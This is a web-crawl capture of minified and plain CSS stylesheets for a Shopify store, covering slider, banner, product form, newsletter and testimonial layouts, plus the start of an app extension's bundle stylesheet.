mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width:990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding:0}}@media(prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),0.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),0.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width:750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width:749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),0.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors:active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),0.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width:990px){.slider:not(.slider--everywhere):not(.slider--desktop)+.slider-buttons{display:none}}@media screen and (max-width:989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width:750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),0.9);background:transparent;border:0;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),0.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width:750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.swiper-prevent-content-shift{--swiper-slidesPerView:1;--swiper-spaceBetween:0;--swiper-SwiperSlide-width:calc((100% - (var(--swiper-slidesPerView) - 1) * var(--swiper-spaceBetween)) / var(--swiper-slidesPerView))}.swiper-prevent-content-shift .swiper-slide{width:var(--swiper-SwiperSlide-width);margin-left:var(--swiper-spaceBetween)}.banner{display:flex;position:relative;flex-direction:column}.banner__box{text-align:center}@media only screen and (max-width:749px){.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-left .banner__box{text-align:left}}@media only screen and (min-width:750px){.banner--content-align-right .banner__box{text-align:right}.banner--content-align-left .banner__box{text-align:left}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width:749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width:750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width:749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width:749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width:750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width:749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground:255,255,255;--color-button:255,255,255;--color-button-text:0,0,0}.banner:not(.banner--mobile-bottom) .banner__box{border:0;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button:255,255,255;--color-button-text:255,255,255;--alpha-button-background:0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner::before{display:none !important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width:750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width:749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width:750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground:255,255,255;--color-button:255,255,255;--color-button-text:0,0,0;max-width:89rem;border:0;border-radius:0;box-shadow:none}.banner--desktop-transparent .button--secondary{--color-button:255,255,255;--color-button-text:255,255,255;--alpha-button-background:0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width:749px){.banner--mobile-bottom::after,.banner--mobile-bottom .banner__media::after{display:none}}.banner::after,.banner__media::after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem;font-weight:500}@media screen and (min-width:750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width:749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width:750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width:1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*{margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width:749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width:750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}

--- FILE ---
content_type: text/css
request_url: https://wheelyfresh.co.uk/cdn/shop/t/11/assets/custom.css?v=77800181121634795081759419164
body_size: 3505
content:
.main-product-banner{width:100%;margin:0 auto}.banner-main button span:after{position:absolute!important;left:0;right:0;margin:0 auto;font-size:18px;text-transform:capitalize;top:17px}.main-product-banner section{border-radius:20px;max-width:1310px;margin:0 auto}.list-social__link{color:rgb(var(--color-background))!important}.content-blocks{display:flex;flex-direction:column;.testimonial-card .multicolumn-card__info align-items: flex-start;justify-content:center;padding:0 50px;width:50%}.content-blocks h2{font-weight:400!important;font-family:Harmonia Sans;color:#7ea68c;margin:20px 0;text-align:start}.newsletter__subheading.rte{width:100%!important;max-width:100%!important;padding:0 0 20px}.newsletter__subheading.rte p{text-align:start;margin:0 0 20px}.newsletter-form__field-wrapper{width:100%;display:flex;align-items:center;justify-content:flex-start;max-width:100%!important}form#contact_form{width:100%;max-width:100%!important}.newsletter__subheading.rte+div{width:100%;max-width:100%}.main-conacts .contact.page-width{width:60%;max-width:100%;padding:0 30px 0 0}.newsletter-form__field-wrapper button#Subscribe{padding:0;margin:0 0 0 10px;height:58px}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{height:58px}variant-radios label{background:unset!important;color:#000!important}variant-radios input{position:relative!important;clip:unset!important;width:20px!important;height:20px!important;-webkit-appearance:none;appearance:none;opacity:1!important;overflow:unset!important}variant-radios input:before{content:"";position:absolute;background:#fff0!important;top:30%;width:100%;height:100%;z-index:99;opacity:1;border-radius:10px;border:1px solid}variant-radios input:after{content:"";position:absolute;background:rgb(var(--color-foreground));top:9px;width:70%;height:70%;z-index:99;opacity:0;border-radius:10px;right:3px}variant-radios input:checked:after{opacity:1}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF{background:#7ea68c;border:0;max-width:max-content;border-radius:0}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:before{border:0;box-shadow:none}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:after{border:none;box-shadow:none}a.link.product__view-details.animate-arrow{display:none}section#shopify-section-template--15593995567202__featured_product_NKHGXF .featured-product.product.product--small.grid.grid--1-col.gradient.color-background-2.product--right.isolate.grid--2-col-tablet{display:flex;justify-items:start;align-items:center;justify-content:flex-start}.image-with-text__text.rte.body ul li{list-style:disc}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text{color:#7ea68c}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text:nth-child(3){margin:0 0 70px}variant-radios#variant-radios-template--15593995567202__featured_product_NKHGXF legend.form__label{color:#757575}variant-radios label{padding:0 15px!important}div#shopify-section-template--15593995567202__image_with_text_4Rz3eE p{line-height:25px}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li{list-style:none;margin:40px 0;position:relative}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li:before{content:"";width:20px;height:20px;background:#7ea68c;position:absolute;left:-35px;top:45px;border-radius:60px}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY{padding:0 80px 0 0}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY h2.image-with-text__heading.h1{color:#7ea68c;font-weight:400}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY p{line-height:22px}a.button.button--primary{border-radius:0}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{color:#757575}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{border:1px solid #e2e2e2}form#contact_form .field:before,form#contact_form .field:after{border:0;box-shadow:none}.newsletter-form__field-wrapper:not(.section-newsletter-field-wrapper) .field label.field__label{top:12px;left:0;right:0;margin:0 auto;max-width:max-content;display:none}product-form.product-form form .product-form__buttons.product-form__buttons--uppercase{gap:10px;padding:0 30px 0 0}span.price-item.price-item--regular{color:rgb(var(--color-foreground))}#Quantity-Form-template--15593995796578__main quantity-input.quantity{width:60%;background:#e4f1e8;border-radius:0!important}#Quantity-Form-template--15593995796578__main quantity-input.quantity button{border-radius:0!important;border:1px solid #d9d9d9}#Quantity-Form-template--15593995796578__main quantity-input.quantity:before,#Quantity-Form-template--15593995796578__main quantity-input.quantity:after{border:0;box-shadow:none}#Quantity-Form-template--15593995796578__main quantity-input.quantity input{border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{display:flex;align-items:flex-start;justify-content:flex-start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button#ProductSubmitButton-template--15593995796578__main{width:50%;color:#fff;font-weight:500;height:60px}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:50%}button.shopify-payment-button__button{height:60px;padding:0!important;font-weight:var(--font-button-weight);background-color:rgba(var(--color-button),var(--alpha-button-background))}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 20px}div#shopify-section-template--15593995796578__image_with_text_ceCk8f div#ImageWithText--template--15593995796578__image_with_text_ceCk8f{padding:0 80px 0 0}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 h2.image-with-text__heading.h1{color:#000}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 .image-with-text__text.rte.body p{line-height:24px;color:#757575}div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 30px}.newsletter__wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start}.image-block{width:50%}.image-block img{width:100%}.newsletter-form__field-wrapper input{width:100%;height:53px;outline:none;flex-grow:1;border-radius:12px;height:55px;padding:20px;background:transparent;border:2px solid rgb(var(--color-base-accent-3))}.newsletter-form__field-wrapper .field:before,.newsletter-form__field-wrapper .field:after{display:none}.newsletter-form__field-wrapper input::placeholder{text-align:left}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-accent-3)}.newsletter.center{max-width:1366px;margin:0 auto;width:100%;padding:100px 0}.newsletter__wrapper{padding:0!important}.testimonial-card__author-container{justify-content:start}.testimonial-card .multicolumn-card__info{border-radius:20px}section#shopify-section-template--15593995796578__testimonials_kLmmEp ul{gap:2%}.testimonial-card .multicolumn-card__info{border-radius:20px;padding:0 0 10px!important}.testimonial-card .multicolumn-card__info .testimonial-card__author-container{justify-content:start;border-color:#fff;padding:10px 10px 2px}.testimonial-card .multicolumn-card__info .rte{padding:20px}.av-div{width:50%;display:flex;align-items:center;justify-content:flex-start}.av-div~p{width:50%}.testimonial-card__quotes.testimonial-card__quotes--image-blank{width:80%;height:141px;background:unset;justify-content:end;position:unset;margin:-20px 0 -100px 50px!important}.testimonial-card .multicolumn-card__info .rte p{line-height:26px;z-index:2;position:relative}.testimonial-card__quotes.testimonial-card__quotes--image-blank img{opacity:.4}.main-conacts{display:flex;max-width:var(--page-width);margin:0 auto;border-radius:30px;align-items:center}.about-mains,.main-contatcs{padding:100px 3%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{width:60%;max-width:100%}.main-conacts h2{text-align:left}.contact__button{justify-content:start!important}.contactus-image{width:40%;display:flex;align-items:flex-end}.contactus-image img{width:100%}div#shopify-section-template--15593995796578__image_with_text_reTq6M div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 0 0 40px!important}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{text-align:start}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 60px!important}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 0 0 40px!important}.banner-main .featured-product{display:flex;align-items:center;justify-content:flex-start}.main-key-heading{width:100%}.main-row .text-col ul{padding:0;display:flex;flex-direction:column;gap:30px}.main-key-heading h2{text-align:center}.main-row{width:100%;display:flex;align-items:center;margin:50px 0;gap:50px}.main-row .text-col{width:30%}.center-image{width:40%}.center-image img{width:100%}.main-row .text-col ul li{display:flex;align-items:center;justify-content:center;gap:10px;padding:30px 20px;border-radius:15px}.main-row .text-col ul li .list-image{width:fit-content;display:flex;align-items:center;justify-content:center}.main-row .text-col ul li .list-image img{width:100%}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:23px 4%!important}.about-main .image-with-text__grid{gap:1rem}.about-main .image-with-text__text-item .image-with-text__content{border-radius:10px}.count-area{background:#f2f8f4;padding:60px 3%}.count-area ul#counter{padding:0;list-style:none;margin:0;display:flex;align-items:center;justify-content:center;gap:20px;flex-direction:row;flex-wrap:wrap}.count-area ul#counter li{flex-basis:22%;display:flex;flex-direction:column;align-items:center}.cont-row{width:100%;max-width:1000px;margin:0 auto}.count-area ul#counter li span{font-size:3.5rem;color:#7ea68c}.count-area ul#counter li h4{font-size:1.5rem;text-align:center;font-weight:600}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:flex-start!important}.ltr-main .image-with-text__grid{flex-direction:row}.ltr-main .image-with-text__grid--reverse{flex-direction:row-reverse}.text-col.point-text,.center-image.point-image{width:50%}.partner-row{display:flex;flex-direction:column;max-width:1300px;margin:0 auto}.partner-row ul{width:100%;display:flex;align-items:center;justify-content:center;list-style:none;flex-wrap:wrap;flex-direction:row;padding:0 20px;gap:15px}.partner-row ul li{flex-basis:24%}.partner-row ul li img,.list-image,.list-image img{width:100%}h2.product__title.h1{font-weight:700}p.product__text.subtitle{font-weight:600}p.product__text{font-weight:400}h2.image-with-text__heading.h1{text-transform:uppercase}.newsletter.center h2.h1{font-weight:500!important}li.list-social__item{background:rgb(var(--color-base-accent-3));border-radius:50px;margin:3px}details summary h3.accordion__title.h4{font-size:1.2857142857em!important}.collapsible-content details{padding:0 17px}.collapsible-content__wrapper summary:hover{background:transparent}.accordion{margin:10px 0}.accordion summary:hover{background:transparent!important}.accordion{margin:10px 0!important}details svg{display:none}details[open] summary h3:after{content:"-"}details summary h3:after{content:"+";position:absolute;right:5px;top:30px;font-size:29px;color:rgb(var(--color-base-text));font-weight:400;line-height:0}p.product__text.subtitle{margin:40px 0 0;color:#7ea68c}variant-radios{border-bottom:1px solid #c2ccc5}.product__title h1.h1{font-weight:800}p.testimonial-card__author{text-align:start;font-size:14px;margin:0 0 0 -15px}.image-with-text__media-item{border-radius:20px;overflow:hidden}.image-block{border:1px solid #7ea68c;border-radius:10px;overflow:hidden}.main-key-heading h2.h1{color:#7ea68c;text-align:center;font-size:56px;font-style:normal;font-weight:500;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}@media screen and (max-width: 768px){.newsletter__wrapper{flex-direction:column}.image-block{width:100%}.newsletter.center{padding:30px}.content-blocks{width:100%;padding:0}.main-row{flex-wrap:wrap;gap:0px;margin:0;display:flex;align-items:center;justify-content:center}.about-main .image-with-text__grid{flex-wrap:wrap;gap:30px;max-width:700px;margin:0 auto}.about-main .image-with-text__grid .image-with-text__media-item{flex-basis:100%}.main-row .text-col{flex-basis:70%;order:3}.center-image{flex-basis:50%;order:1;margin:0 0 20px}.main-row .text-col:first-child{order:2}.main-row .text-col ul li{padding:15px 10px;gap:10px}.main-row .text-col ul{margin:10px;gap:20px}}@media screen and (max-width: 600px){#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__wrapper{display:flex;flex-direction:column}.image-block{width:100%}.content-blocks{width:100%;padding:0}.image-with-text .image-with-text__content{padding:20px 10px!important}details summary h3:after{top:30px}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 30px!important}.newsletter__wrapper{display:flex;flex-direction:column}.newsletter.center{padding:40px 20px}.count-area ul#counter li{flex-basis:47%}.partner-row ul li{flex-basis:48%}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family)!important}p,body,span{font-family:var(--font-body-family)}.grid-stretch{align-items:stretch!important}.product__accordion.accordion{border-radius:3px;overflow:hidden}.product__accordion .accordion__content{padding-top:1.5rem}.product-subtitle-caption,p.product__text--without-width.product-subtitle-caption{font-weight:700;font-size:1.1428571429em}.shopify-payment-button{flex:1}.shopify-payment-button__button{max-width:100%!important}.sw-base-text-color{color:rgb(var(--color-base-text))}.featured-product .product-media-container .media>img{border-radius:20px}button.quantity-icon{display:flex;align-items:center;justify-content:center}@media (max-width: 768px){.main-products section media-gallery{width:auto;margin-left:-2rem;margin-right:-2rem}.main-products>section:first-child{padding-top:0!important}.main-products section media-gallery .product__media{border-radius:0!important}}.blog-placeholder__content{font-style:normal;font-weight:500;line-height:28px;letter-spacing:0em}.footer__payment img{max-width:250px}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.footer__newsletter .newsletter-form__field-wrapper input{font-family:var(--font-body-family)}.collection-card-wrapper .card__heading,input{font-size:1em}@media (min-width: 750px){.product__title h1.title{letter-spacing:0px!important}}h2.drawer__heading,cart-items h1.title{text-transform:lowercase}h2.drawer__heading:first-letter,cart-items h1.title:first-letter{text-transform:capitalize}.quantity.cart-quantity{padding:6px 6px 6px 0}@media screen and (max-width: 770px){.mobile_center{text-align:center}.mobile_align_center{justify-content:center}.mobile_left{text-align:left}}.collection__description p{word-wrap:break-word}@media screen and (max-width: 750px){.footer-block__brand-info .footer__list-social{margin-top:20px!important}}slideshow-component .review-item .review-item__text{color:rgba(var(--color-base-text),.9)}.slider-button-container{display:flex}.slider-button-container a{padding:0 2rem}.slider-button-container a:hover{font-size:17.5px}.banner__heading span strong,.title strong,.vertical-ticker__item strong,.horizontal-ticker__item strong,.results-container .results h3 strong,li .bullet-point-text strong,.main-row ul li p strong,.benefit-text-h3 strong,.collapsible_title_span strong,.collapsible-body-text strong,.results__caption p strong,.announcement-bar__message strong,.slide_review_heading strong,.slide_review_body strong,.banner__text.rte.body span strong,.multicolumn-card__info h3 strong,.rte p strong,.feature-icon-card__text p strong,.feature-icons-text strong,.reasons-to-buy__subheading p strong,.stats-title strong,.stats-body-text strong{color:var(--color-highlighted-color)}.button.split-slide-button{position:relative;overflow:hidden;transition:color .3s cubic-bezier(.4,0,.2,1),box-shadow .2s ease}.button.split-slide-button:hover{box-shadow:var(--animation-glow)!important}.split-slide-button .split-slide-right{position:absolute;display:var(--animation-slide-background);top:0;right:0;width:0;height:100%;background-color:var(--animation-button-hover-color);transition:width .3s cubic-bezier(.4,0,.2,1);z-index:0}.split-slide-button .button-text{position:relative;z-index:1;transition:color .3s cubic-bezier(.4,0,.2,1),transform .3s cubic-bezier(.4,0,.2,1)}.split-slide-button:hover .split-slide-right{width:100%}.split-slide-button:hover .button-text{transform:scale(var(--animation-scale));color:#fff}span.product-added-success{z-index:1;font-size:18px;line-height:18px}.rich-text.content-container{position:unset}.rich-main{padding:5px 0}.header__icon--search:has(.icon-search):hover{transform:scale(1.1) rotate(-15deg)}.header__icon--search{transition:all .2s ease}.header__icon--cart:hover{stroke:#000;animation:cartBounce .6s ease}@keyframes cartBounce{0%,to{transform:translateY(0)}40%{transform:translateY(-3px)}60%{transform:translateY(-1.5px)}}.newsletter-form__field-wrapper input{transition:all .2s ease}.newsletter-form__field-wrapper input:hover{box-shadow:0 2px 8px #0000000d;transform:translateY(-2px)}cart-remove-button .button:active{transform:none}cart-remove-button:active svg,.drawer__close:active svg{scale:.9}cart-remove-button svg,.drawer__close svg{transition:all .1s ease}cart-remove-button:hover svg path,.drawer__close:hover svg{fill:red!important}span strong{font-weight:700}.title strong{font-weight:900}*{-webkit-tap-highlight-color:transparent}.slider--tablet.grid--peek.grid--1-col-tablet-down .collection-list__item.grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) * 1.5)}@media (min-width: 768px){.half{width:50%}}.flex-align-center{display:flex;align-items:center;flex:auto}shopify-accelerated-checkout{--shopify-accelerated-checkout-button-block-size: 55px !important}.image-compare .image-wrapper{z-index:1!important}.shopify-app-block:has(kaching-bundle){transform:none!important}
/*# sourceMappingURL=/cdn/shop/t/11/assets/custom.css.map?v=77800181121634795081759419164 */


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/bundle.css
body_size: 7150
content:
/* custom atlas select */
:root {
  --cs-bg: #fff;
  --cs-fg: #0f172a; /* slate-900 */
  --cs-muted: #64748b; /* slate-500 */
  --cs-ring: #6366f1; /* indigo-500 */
  --cs-border: #e2e8f0; /* slate-200 */
  --cs-hover: #f8fafc; /* slate-50 */
  --cs-shadow: 0 10px 25px rgba(2, 6, 23, 0.12), 0 2px 6px rgba(2, 6, 23, 0.08);
  --cs-radius: 8px;
  --cs-speed: 140ms;
}

.bundle-qty-option {
  box-shadow: var(--bundle-box-shadow, 0px 4px 10px 0px rgba(0, 0, 0, 0.1));
}

.atlas-subscription-label {
  box-shadow: var(--bundle-box-shadow, 0px 4px 10px 0px rgba(0, 0, 0, 0.1));
}

.custom-select {
  position: relative;
  width: 100%;
  max-width: 420px;
  font-family:
    ui-sans-serif,
    system-ui,
    -apple-system,
    Segoe UI,
    Roboto,
    "Helvetica Neue",
    Arial,
    "Noto Sans",
    "Apple Color Emoji",
    "Segoe UI Emoji";
  color: var(--cs-fg);
}

.cs-control {
  display: grid;
  grid-template-columns: 1fr auto;
  grid-template-areas:
    "label caret"
    "value caret";
  gap: 4px 10px;
  align-items: center;
  width: 100%;
  padding: 5px 14px;
  background: var(--cs-bg);
  border: 1px solid var(--cs-border);
  border-radius: var(--cs-radius);
  cursor: pointer;
  transition:
    border-color var(--cs-speed) ease,
    box-shadow var(--cs-speed) ease,
    transform var(--cs-speed) ease;
  user-select: none;
}
.cs-control:focus-visible {
  outline: none;
  border-color: var(--cs-ring);
  box-shadow: 0 0 0 4px color-mix(in srgb, var(--cs-ring) 20%, transparent);
}
.cs-control:active {
  transform: translateY(0.5px);
}

.cs-label {
  grid-area: label;
  font-size: 12px;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: var(--cs-muted);
}
.cs-value {
  /* grid-area: value;
  font-size: 14.5px;
  line-height: 1.4; */
  grid-area: value;
  font-size: 12px;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: var(--cs-muted);
}

.cs-caret {
  grid-area: caret;
  width: 22px;
  height: 22px;
  border-radius: 999px;
  position: relative;
